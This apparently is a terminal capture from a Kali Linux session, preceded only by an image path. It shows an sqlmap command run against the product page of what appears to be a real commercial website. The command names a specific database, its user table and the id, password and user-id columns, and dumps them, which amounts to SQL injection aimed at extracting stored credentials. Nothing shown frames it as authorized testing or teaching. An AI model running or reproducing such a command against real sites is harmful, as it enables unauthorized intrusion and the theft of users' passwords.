 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://www.tranhoang.vn/?php=product_detail&id=388&p=1" -D tra
nhoangv_binh -T tbl_user -C id,pwd,uid --dump